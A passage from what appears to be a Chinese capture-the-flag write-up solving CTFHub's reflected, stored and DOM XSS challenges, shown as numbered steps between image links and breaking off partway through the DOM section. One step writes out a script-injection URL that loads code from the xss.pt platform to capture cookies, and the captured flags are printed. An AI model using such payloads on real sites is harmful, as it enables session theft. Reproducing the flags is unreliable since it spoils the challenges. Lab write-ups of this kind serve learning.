



(6)输入信息,然后点击下一步





(7)勾选默认模块获取Cookie和无keepsession,点击下一步

(8)点击完成



(9)输入,点击Submit,打开xss获取toplocation地址





(10)URL输入http://challenge-18f01c1630db0671.sandbox.ctfhub.com:10800/?name=%3CsCRiPt sRC%3D%2F%2Fxss.pt%2F4GDIfH%3E%3C%2FsCrIpT%3E,What’s your name输入,点击Send

(11)打开xss平台,得到flag为ctfhub{befa1da167a2275414e93f2c}



5.2、存储形



(1)打开http://challenge-2c739099ac6e2886.sandbox.ctfhub.com:10800

(2)存储型XSS,顾名思义是恶意参数被存储起来了,通常存储在后端服务器当中,所以存储型XSS在URL地址当中不会包含恶意参数。一般情况下,当攻击者将攻击代码通过表单传递到服务器当中去,会得到一个新页面的地址,这个地址中URL并没有明显异常;但当存在存储型XSS时,受害者打开此URL,攻击代码将会被触发,这种情况下便称之为存储型XSS漏洞。输入查看是否存在XSS注入漏洞

(3)打开https://xss.pt/xss.php?do=login网址,点击立即注册

(4)输入信息,然后点击提交注册

(5)点击创建超短项目

(6)输入信息,然后点击下一步

(7)勾选默认模块获取Cookie和无keepsession,点击下一步

(8)点击完成

(9)Change name输入,点击Submit





(10)URL输入http://challenge-2c739099ac6e2886.sandbox.ctfhub.com:10800/,点击Send

(11)打开xss平台,得到flag为ctfhub{55665176c7f20c84a5c0df88}





5.3、DOM反射

(1)打开http://challenge-7471b0fd231c70dd.sandbox.ctfhub.com:10800

(2)打开https://xss.pt/xss.php?do=login网址,点击立即注册

(3)输入信息,然后点击提交注册

(4)点击创建超短项目

(5)输入信息,然后点击下一步

(6)勾选默认模块获取Cookie和无keepsession,点击下一步

(7)点击完成

(8)CHange text输入’;,点击Submit

